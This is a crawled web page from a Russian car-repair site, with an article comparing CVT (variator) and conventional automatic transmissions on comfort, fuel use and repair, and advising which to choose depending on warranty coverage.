

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtovx.ru/sceplenie-kpp/chto-luchshe-variator-ili-avtomat-dlya-kazhdogo-ti-245/
body_size: 20467
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Вариатор или автомат что лучше: советы и объяснения автомехаников</title>

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Многие годы идет спор о том, что лучше по разным показателям среди коробок передач: вариатор или механика. Мы постараемся рассмотреть данный вопрос со всех сторон и дать рекомендации новичкам."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://avtovx.ru/sceplenie-kpp/chto-luchshe-variator-ili-avtomat-dlya-kazhdogo-ti-245/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Вариатор или автомат что лучше: советы и объяснения автомехаников" />
<meta property="og:description" content="Многие годы идет спор о том, что лучше по разным показателям среди коробок передач: вариатор или механика. Мы постараемся рассмотреть данный вопрос со всех сторон и дать рекомендации новичкам." />
<meta property="og:url" content="https://avtovx.ru/sceplenie-kpp/chto-luchshe-variator-ili-avtomat-dlya-kazhdogo-ti-245/" />
<meta property="og:site_name" content="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" />
<meta property="article:section" content="Сцепление, КПП" />
<meta property="article:published_time" content="2016-07-30T23:21:18+00:00" />
<meta property="og:image" content="https://avtovx.ru/wp-content/uploads/2019/03/142-e36b3792e9afaed0536957ab287886a7.jpg" />
<meta property="og:image:secure_url" content="https://avtovx.ru/wp-content/uploads/2019/03/142-e36b3792e9afaed0536957ab287886a7.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Многие годы идет спор о том, что лучше по разным показателям среди коробок передач: вариатор или механика. Мы постараемся рассмотреть данный вопрос со всех сторон и дать рекомендации новичкам." />
<meta name="twitter:title" content="Вариатор или автомат что лучше: советы и объяснения автомехаников" />
<meta name="twitter:image" content="https://avtovx.ru/wp-content/uploads/2019/03/fb33cb329ba66b21751d641e0dac4dea.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://avtovx.ru/#website","url":"https://avtovx.ru/","name":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417, \u041b\u0430\u0434\u0430, \u041f\u0440\u0438\u043e\u0440\u0430, \u041a\u0430\u043b\u0438\u043d\u0430","description":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417! \u041d\u0435 \u0437\u043d\u0430\u0435\u0442\u0435 \u043a\u0443\u0434\u0430 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u043f\u043e\u043b\u043e\u043c\u043a\u0438? \u041f\u0435\u0440\u0432\u044b\u043c \u0434\u0435\u043b\u043e\u043c \u0437\u0430\u0445\u043e\u0434\u0438\u0442\u0435 \u043a \u043d\u0430\u043c!","potentialAction":{"@type":"SearchAction","target":"https://avtovx.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://avtovx.ru/sceplenie-kpp/chto-luchshe-variator-ili-avtomat-dlya-kazhdogo-ti-245/#primaryimage","url":"https://avtovx.ru/wp-content/uploads/2019/03/fb33cb329ba66b21751d641e0dac4dea.jpg","width":120,"height":120},{"@type":"WebPage","@id":"https://avtovx.ru/sceplenie-kpp/chto-luchshe-variator-ili-avtomat-dlya-kazhdogo-ti-245/#webpage","url":"https://avtovx.ru/sceplenie-kpp/chto-luchshe-variator-ili-avtomat-dlya-kazhdogo-ti-245/","inLanguage":"ru-RU","name":"\u0412\u0430\u0440\u0438\u0430\u0442\u043e\u0440 \u0438\u043b\u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442 \u0447\u0442\u043e \u043b\u0443\u0447\u0448\u0435: \u0441\u043e\u0432\u0435\u0442\u044b \u0438 \u043e\u0431\u044a\u044f\u0441\u043d\u0435\u043d\u0438\u044f \u0430\u0432\u0442\u043e\u043c\u0435\u0445\u0430\u043d\u0438\u043a\u043e\u0432","isPartOf":{"@id":"https://avtovx.ru/#website"},"primaryImageOfPage":{"@id":"https://avtovx.ru/sceplenie-kpp/chto-luchshe-variator-ili-avtomat-dlya-kazhdogo-ti-245/#primaryimage"},"datePublished":"2016-07-30T23:21:18+00:00","dateModified":"2016-07-30T23:21:18+00:00","author":{"@id":"https://avtovx.ru/#/schema/person/1dce089bba5f1017694bce257f8a9529"},"description":"\u041c\u043d\u043e\u0433\u0438\u0435 \u0433\u043e\u0434\u044b \u0438\u0434\u0435\u0442 \u0441\u043f\u043e\u0440 \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u043b\u0443\u0447\u0448\u0435 \u043f\u043e \u0440\u0430\u0437\u043d\u044b\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044f\u043c \u0441\u0440\u0435\u0434\u0438 \u043a\u043e\u0440\u043e\u0431\u043e\u043a \u043f\u0435\u0440\u0435\u0434\u0430\u0447: \u0432\u0430\u0440\u0438\u0430\u0442\u043e\u0440 \u0438\u043b\u0438 \u043c\u0435\u0445\u0430\u043d\u0438\u043a\u0430. \u041c\u044b \u043f\u043e\u0441\u0442\u0430\u0440\u0430\u0435\u043c\u0441\u044f \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0439 \u0432\u043e\u043f\u0440\u043e\u0441 \u0441\u043e \u0432\u0441\u0435\u0445 \u0441\u0442\u043e\u0440\u043e\u043d \u0438 \u0434\u0430\u0442\u044c \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043d\u043e\u0432\u0438\u0447\u043a\u0430\u043c."},{"@type":["Person"],"@id":"https://avtovx.ru/#/schema/person/1dce089bba5f1017694bce257f8a9529","name":"admin","image":{"@type":"ImageObject","@id":"https://avtovx.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='stylesheet' id='toc-screen-css'  href='https://avtovx.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='ar-styles-css'  href='https://avtovx.ru/wp-content/themes/avtovx/style.css?v=1.0.4&#038;ver=5.2.23' type='text/css' media='all' />
<meta property="og:image" content="https://avtovx.ru/wp-content/uploads/2019/03/fb33cb329ba66b21751d641e0dac4dea.jpg"/><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}</style><link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="32x32" />
<link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<script>var ajaxUrlFlatPM = "https://avtovx.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400,500,700|IBM+Plex+Serif:400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-144x144.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-152x152.png" />
    <meta name="application-name" content="Обзорли"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/themes/avtovx/favicon/mstile-144x144.png" />
</head>

<body class="post-template-default single single-post postid-1516 single-format-standard wp-custom-logo">

<!-- header -->
<header id="masthead" class="header">
    <div class="header__top">
        <a class="link screen-reader-text" href="#content">Перейти к основному контенту</a>

        <div class="navigation__menu-toggle js-navigation--toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>

                    <a href="https://avtovx.ru/" class="header__logo">
                <img width="391" height="75" src="https://avtovx.ru/wp-content/uploads/2019/03/logo.png" class="logo" alt="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" srcset="https://avtovx.ru/wp-content/uploads/2019/03/logo.png 391w, https://avtovx.ru/wp-content/uploads/2019/03/logo-300x58.png 300w" sizes="(max-width: 391px) 100vw, 391px" />            </a>
        
            

<form role="search" method="get" class="form header__search" action="https://avtovx.ru/">
	<label for="search-form-6974ea1eee9af3.10595889">
		<span class="screen-reader-text">Поиск</span>
	</label>

    <input class="input input--size-s header__search-input" name="s" autocomplete="off" placeholder="Поиск по сайту" tabindex="1" type="text" id="search-form-6974ea1eee9af3.10595889" value="">
    <button class="header__search-button icon icon--search" tabindex="2" type="submit"></button>
</form>

<div class="header__search-toggle js-search--toggle" role="button" aria-expanded="false">
    <i class="icon icon--search"></i>
    <span></span>
    <span></span>
</div>
    </div>

        <div class="header__bottom">
        
    <div class="header__navigation">
        <nav id="site-navigation" class="navigation" aria-label="Главное меню">
            <ul id="menu-main" class="navigation__menu navigation__menu--top"><li class="navigation__menu-item"><a href="https://avtovx.ru/datchiki-vaz/" class="link navigation__menu-link">Датчики</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/vyhlopnaya-sistema-vaz/" class="link navigation__menu-link">Выхлопная система</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/dvigatel/" class="link navigation__menu-link">Двигатель</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/diski/" class="link navigation__menu-link">Диски</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/kuzov/" class="link navigation__menu-link">Кузов</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/podshipniki/" class="link navigation__menu-link">Подшипники</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/radiator/" class="link navigation__menu-link">Радиатор</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/tuning/" class="link navigation__menu-link">Тюнинг</a></li>
<li class="navigation__menu-item"><a href="#" class="link navigation__menu-link">Еще</a>
<ul class="navigation__menu navigation__menu--sub navigation__menu--level-0">
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avtopravo/" class="link navigation__menu-link">Автоправо</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sceplenie-kpp/" class="link navigation__menu-link">Сцепление, КПП</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/maslo/" class="link navigation__menu-link">Масло</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/rulevoe-upravlenie/" class="link navigation__menu-link">Рулевое управление</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/injektor/" class="link navigation__menu-link">Инжектор</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/elektrooborudovanie/" class="link navigation__menu-link">Электрооборудование</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/karburator/" class="link navigation__menu-link">Карбюратор</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/zajiganie-vaz/" class="link navigation__menu-link">Зажигание и стартер</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/podveska-stoiki-amortizatory/" class="link navigation__menu-link">Подвеска, стойки, амортизаторы</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sailent-bloki/" class="link navigation__menu-link">Сайлент блоки</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/tormoznaya-sistema/" class="link navigation__menu-link">Тормозная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/toplivnaya-sistema-vaz/" class="link navigation__menu-link">Топливная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shrus/" class="link navigation__menu-link">ШРУС</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/filtry/" class="link navigation__menu-link">Фильтры</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shiny/" class="link navigation__menu-link">Шины</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avto/" class="link navigation__menu-link">Авто</a></li>
</ul>
</li>
</ul>
        </nav>

    </div>
    </div>
    
</header>
<!-- /header -->


<div id="content" class="page">


    <div class="layout">
        <div class="layout__col layout__col--main">
            
<article id="0b428ddc2c83b19ce2a5947a3f53cc52" class="article">
    <div class="post__header">
                    <div class="post__header-meta">
                <div class="post__header-meta-item post__header-meta-item--category">
                    <a href="https://avtovx.ru/sceplenie-kpp/" class="link post__header-meta-link">Сцепление, КПП</a>                </div>

                <div class="post__header-meta-item post__header-meta-item--share">
                    <span class="link post__header-meta-link js-scroll-to-sharing"><i class="icon icon--share"></i> Поделиться</span>
                </div>
            </div>

            <div class="post__header-title">
                <h1 class="page-title">Что лучше: вариатор или автомат для каждого типа водителей</h1>            </div>
            </div>

            <div class="post__body">
            <div class="flat_pm_start"></div>
<h1 align="center"><img alt="АКПП или КПП" src="https://avtovx.ru/wp-content/uploads/2019/03/142-e36b3792e9afaed0536957ab287886a7.jpg" style="width: 600px; height: 358px;"></h1>
<h1 align="center"> </h1>
<h1 align="center">Вариатор или автомат что лучше</h1>
<p> </p>
<p>Выбор коробки передач является весьма актуальным вопросом для многих владельцев автомобилей, так как у каждого из видов коробки передач есть свои преимущества и иногда бывает довольно сложно определиться, на каком варианте лучше всего остановиться. Помимо всем известной механической и автоматической коробки передач, также существует и такой механизм, как вариатор, который также может быть очень хорошим решением в целом ряде случаев. Если вы хотите узнать: вариатор или автомат &#8212; что лучше выбрать, тогда данная статья вам может помочь.</p>
<p> </p>
<blockquote>
<p>Прежде чем ответить, что лучше вариатор или автоматическая коробка передач, следует узнать подробнее о том, что же представляет собой вариатор, плюсы и минусы, которыми он обладает, а также разобраться в преимуществах и недостатках автоматической коробки передач. Также важно определить, в чем разница между коробкой вариатором и автоматом. Давайте же и займёмся всем этим.</p>
</blockquote>
<p> </p>
<h2><span id="i">Что такое вариатор?</span></h2>
<p> </p>
<p><img alt="Какую коробку передач выбрать" src="https://avtovx.ru/wp-content/uploads/2019/03/174-c59afec43bff107a682c7bb15ce669c5.png" style="width: 600px; height: 382px;"></p>
<p> </p>
<p>Вариатор представляет собой механизм, который служит для плавного изменения скорости вращения дисков &#8212; ведущего и ведомого. Активно вариаторы используют при производстве скутеров, мопедов и другой двухколёсной техники. В автомобилестроении вариаторы начали использоваться довольно давно, если быть точнее, то это произошло ещё в середине прошлого века. Однако по-настоящему активно использовать этот механизм при производстве автомобилей начали относительно недавно.</p>
<p> </p>
<h2><span id="i-2">Особенности вариатора</span></h2>
<p> </p>
<p><iframe allowfullscreen="" frameborder="0" height="338" src="https://www.youtube.com/embed/-reZMfeG5UU?controls=0" width="600"></iframe></p>
<p> </p>
<p><strong>Одной из самых главных особенностей автомобиля, на котором используется вариатор, считается некоторая лояльность к возможным ошибкам и недочётам водителя.</strong> Примером такой лояльности может служить тот факт, что вариатор никогда не заглохнет на светофоре, он также способен обеспечить более плавную езду, причём очень часто это абсолютно не зависит от навыков и умений того, кто за рулём.  Также следует отметить и то, что вариатор обладает всего лишь 2 педалями, как и автоматическая коробка передач, что будет крайне полезно любому новичку в вождении, так как он точно не перепутает педали, во всяком случае вероятность перепутать педали значительно снизится.</p>
<p> </p>
<p><img alt="Что лучше: вариатор или автомат" src="https://avtovx.ru/wp-content/uploads/2019/03/709-69929d63111ce538d0d8f1c82af9a805.jpg" style="width: 500px; height: 332px;"></p>
<p> </p>
<p>Однако некоторые особенно щепетильные и требовательные водители имеют и некоторые претензии к такому устройству как вариатор. В чём же собственно состоят такие претензии? Одна из самых главных претензий заключается в том, что на автомобиле с вариатором двигатель звучит практически всегда монотонно, то есть звук не повышается и не изменяется при ускорении автомобиля. Можно ли считать этот момент серьёзным недостатком? Скорее всего, нет, так как звучание двигателя скорее имеет некоторый эстетический смысл, а не практический, именно поэтому данный недостаток имеет чисто субъективный характер и никак не влияет не техническую сторону вопроса.</p>
<p> </p>
<h2><span id="i-3">Преимущества вариатора</span></h2>
<p> </p>
<p><img alt="Ручка или автомат?" src="https://avtovx.ru/wp-content/uploads/2019/03/408-822195c9110d3609424fb5eac68ec4b5.jpg" style="width: 600px; height: 343px;"></p>
<p> </p>
<p>Вариатор обладает целым рядом преимуществ, которые будут очень полезны как новичку при вождении автомобиля, так и опытному водителю. Вот самые главные преимущества и сильные стороны, которыми способен похвастать вариатор:</p>
<p> </p>
<ul>
<li>Стремительный разгон.</li>
<li>Оптимизация нагрузки на двигатель автомобиля.</li>
<li>Экономное использование топлива.</li>
<li>Низкий уровень шума &#8212; автомобиль с вариатором работает тише примерно в 2 раза обычных автомобилей.</li>
<li>Долговечность, так как автомобиль с вариатором работает в щадящем режиме, что значительно снижает вероятность поломки и как следствие приводит к экономии.</li>
<li>Низкий уровень экологически вредных веществ в отработанных автомобильных газах.</li>
</ul>
<p> </p>
<p><iframe allowfullscreen="" frameborder="0" height="338" src="https://www.youtube.com/embed/VKrxF4PbADo?controls=0" width="600"></iframe></p>
<p> </p>
<p>Однако, помимо большого количества преимуществ, которыми обладает вариатор, он также имеет и некоторые недостатки. Вот самые главные из них:</p>
<p> </p>
<ul>
<li>Вариаторы чаще всего нельзя использовать на автомобилях с очень мощными двигателями.</li>
<li>Жидкость, которой наполняется вариатор, стоит дороже, чем трансмиссионное масло, которое используется в автоматической коробке передач.</li>
<li>Ремонт вариатора стоит немалых денег, да и специалистов в его ремонте пока не так уж много.</li>
</ul>
<p> </p>
<p><img alt="Особенности коробок" src="https://avtovx.ru/wp-content/uploads/2019/03/845-47c67fff868f1a7d273aa3543a7480cd.jpg" style="width: 420px; height: 400px;"></p>
<p> </p>
<p>Несмотря на наличие целого ряда недостатков, по мнению ведущих специалистов, будущее всё равно именно за вариаторами, данная технология ещё будет развиваться и предлагать рынку всё новые и более качественные варианты. Скорее всего, в ближайшее время будет решена проблема использования вариаторов на очень мощных двигателях, так как уже сейчас появляются некоторые варианты вариаторов, которые способны очень хорошо работать с такими двигателями. Именно поэтому вопрос коробка передач вариатор &#8212; что это такое, в ближайшее время будет всё актуальнее, так как многие будут переходить именно на вариаторы.</p>
<p> </p>
<h2><span id="i-4">В чём отличия и что лучше: вариатор или автоматическая коробка передач?</span></h2>
<p> </p>
<p><img alt="Коробки передач изнутри" src="https://avtovx.ru/wp-content/uploads/2019/03/41-9fb38185de29c5e5946675e9abf72958.jpg" style="width: 592px; height: 300px;"></p>
<p> </p>
<p>Выше мы рассмотрели, что представляет собой вариатор и какими особенностями и основными преимуществами обладает этот механизм. Теперь настало время решить, что же всё-таки лучше, автомат или вариатор? Но прежде чем ответить на этот вопрос, следует разобраться, чем отличается коробка автомат от вариатора. Итак, в чём же состоит отличие вариатора от автомата. Разберём главные эксплуатационные характеристики этих устройств.</p>
<p> </p>
<p>1. Комфорт езды</p>
<p> </p>
<p>&#8212; Автоматическая коробка передач</p>
<p> </p>
<blockquote>
<p>Главное преимущество автоматической коробки передач состоит в том, что она значительно повышает комфорт вождения, за счёт того, что передачи переключаются не вручную, а автоматически. Это очень удобно не только для водителя, но также крайне полезно для мотора, так как он абсолютно не получает перегрузок, что значительно снижает его износ.</p>
</blockquote>
<p> </p>
<p><img alt="МКПП" src="https://avtovx.ru/wp-content/uploads/2019/03/321-9e570606d6033fa8471704d23dd1b953.jpg" style="width: 480px; height: 250px;"></p>
<p> </p>
<p>Однако автоматическая коробка передач обладает и минусами, например, обычно у неё довольно низкий КПД и повышенный расход топлива. Низкий КПД у автомата по той причине, что его часть активно теряется в гидротрансформаторе, что собственно и приводит к увеличению расхода топлива.</p>
<p> </p>
<p>&#8212; Вариатор</p>
<p> </p>
<p>При работе автомобиля вариатором управляет компьютер, что приводит к тому, что компьютер, используя свои внутренние алгоритмы, выбирает наиболее экономичный режим работы. Автомобиль, в котором установлен вариатор, способен похвастать очень плавным разгоном, что нравится многим водителям.</p>
<p> </p>
<p>Как можно заметить, в плане комфорта езды вариатор является более разумным решением, так как автоматическая коробка передач потребляет больше топлива и обладает не самым высоким КПД.</p>
<p> </p>
<p>2. Ремонт</p>
<p> </p>
<p><img alt="Ремонт КПП" src="https://avtovx.ru/wp-content/uploads/2019/03/753-76d669ca0f378c9d77531fa64f32ce38.jpg" style="width: 455px; height: 254px;"></p>
<p> </p>
<p>&#8212; Автоматическая коробка передач</p>
<p> </p>
<p>В плане ремонта автоматическая коробка передач &#8212; это, конечно, не подарок, однако АКПП смогут спокойно отремонтировать практически в любом автосервисе, хоть и стоить в некоторых случаях это будет немало, так как есть большое количество специалистов, которые прекрасно выполняют ремонт автоматической коробки передач.</p>
<p> </p>
<p>&#8212; Вариатор</p>
<p> </p>
<p><img alt="Выбор между коробками передач" src="https://avtovx.ru/wp-content/uploads/2019/03/541-9e7431d45df3ec08e968a9add3b20d4f.jpg" style="width: 600px; height: 387px;"></p>
<p> </p>
<p>В случае с вариатором ремонт ещё тяжелее, чем АКПП, а усложняется он и тем фактом, что так как эта технология довольно новая, далеко не каждый автосервис возьмётся за ремонт вариатора, именно поэтому в некоторых случаях поломка может быть крайне критическим и неприятным событием. Однако вариаторы ломаются довольно редко, что, конечно, является их большим плюсом.</p>
<p> </p>
<p>С точки зрения ремонта автоматическая коробка передач &#8212; это более разумный вариант, так как в ремонте она немного проще и дешевле, а также её могут отремонтировать практически в любом автосервисе, чего не скажешь о вариаторах.</p>
<p> </p>
<p>3. Общий вердикт</p>
<p> </p>
<p>Теперь мы знаем, чем отличается коробка вариатор и автомат, а также знаем их самые главные преимущества и недостатки. Давайте же определим что лучше:  акпп или вариатор? Вынесем так сказать общий вердикт.</p>
<p> </p>
<p>В том случае, если вы приобретете новый автомобиль, на который распространяется гарантия, то лучше всего покупать автомобиль с вариатором, так как с точки зрения комфорта езды этот вариант куда предпочтительнее, а в случае его поломки или возникновения каких-либо других проблем гарантия, которая на него распространяется, сможет выручить. Если же вы покупаете автомобиль, у которого нет гарантии, тогда лучше приобретать автоматическую коробку передач, потому что в случае её поломки, вы сможете довольно быстро и не так затратно справиться с этой проблемой, чем в случае с вариатором.</p>
<p> </p>
<h2><span id="i-5">Итог</span></h2>
<p> </p>
<p><img alt="Вариаторная КПП" src="https://avtovx.ru/wp-content/uploads/2019/03/578-323bcc90811f42c373db1d4eba8c0ff2.jpg" style="width: 600px; height: 400px;"></p>
<p> </p>
<p>Надеемся, теперь вы знаете чем отличается вариатор от автоматической коробки передач, а также обладаете информацией, которая касается основных преимуществ и недостатков обоих этих устройств. Хочется верить, что данная информация поможет сделать вам правильное решение при покупке автомобиля.</p>
<div class="flat_pm_end"></div>
        </div>

        <div class="post__footer">
            <div class="rating">
                <span class="rating__title">Оцените статью</span>
                <div class="rating__content">
                    <div id="post-ratings-1516" class="postratings" itemscope itemtype="http://schema.org/Article" data-nonce="df105f2647"><i class="postratings__star postratings__star--active" data-rating-value="1"></i><i class="postratings__star postratings__star--active" data-rating-value="2"></i><i class="postratings__star postratings__star--active" data-rating-value="3"></i><i class="postratings__star postratings__star--active" data-rating-value="4"></i><i class="postratings__star postratings__star--active" data-rating-value="5"></i><meta itemprop="headline" content="Вариатор или автомат что лучше: советы и объяснения автомехаников" /><meta itemprop="description" content="Многие годы идет спор о том, что лучше по разным показателям среди коробок передач: вариатор или механика. Мы постараемся рассмотреть данный вопрос со всех сторон и дать рекомендации новичкам." /><meta itemprop="datePublished" content="2016-07-31T02:21:18+00:00" /><meta itemprop="dateModified" content="2016-07-31T02:21:18+00:00" /><meta itemprop="url" content="https://avtovx.ru/sceplenie-kpp/chto-luchshe-variator-ili-avtomat-dlya-kazhdogo-ti-245/" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://avtovx.ru/sceplenie-kpp/chto-luchshe-variator-ili-avtomat-dlya-kazhdogo-ti-245/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtovx.ru/wp-content/uploads/2019/03/fb33cb329ba66b21751d641e0dac4dea.jpg" /><meta itemprop="width" content="120" /><meta itemprop="height" content="120" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtovx.ru/wp-content/uploads/2019/03/logo2.png" /></div></div><div style="display:none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div>                </div>
            </div>

            <div class="share" id="post_share">
                <span class="share__title">Поделитесь с друзьями</span>
                <div class="share__content">
                    <div class="likely likely-big" data-url="https://avtovx.ru/sceplenie-kpp/chto-luchshe-variator-ili-avtomat-dlya-kazhdogo-ti-245/">
                        <div class="facebook"></div>
                        <div class="vkontakte" data-image="https://avtovx.ru/wp-content/uploads/2019/03/fb33cb329ba66b21751d641e0dac4dea.jpg"
                             data-description="Что лучше: вариатор или автомат для каждого типа водителей"></div>
                        <div class="telegram" data-text="Полезная статья!"></div>
                        <div class="odnoklassniki"></div>
                        <div class="whatsapp"></div>
                    </div>
                </div>
            </div>

            <div class="post__meta">
                <div class="post__meta-item">
                                        Опубликовано 31 июля 2016                </div>

                <div class="post__meta-item">
                    <div class="post-views">
                        <i class="post-views__icon icon icon--eye"></i> 326                    </div>
                </div>

            </div>

        </div>
    
</article><!-- #0b428ddc2c83b19ce2a5947a3f53cc52 -->


        <div class="read-also">
            <div class="read-also__title">Еще по теме</div>
            <div class="read-also__body">
                <div class="cards grid grid--container">
                    <div class="cards__items row">
                        
<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/sceplenie-kpp/kak-ponyat-chto-slomalos-v-mashine/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Как понять что сломалось в машине?</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/sceplenie-kpp/mehanika-ili-avtomat/">
            
            <div class="cards__item-info">
                
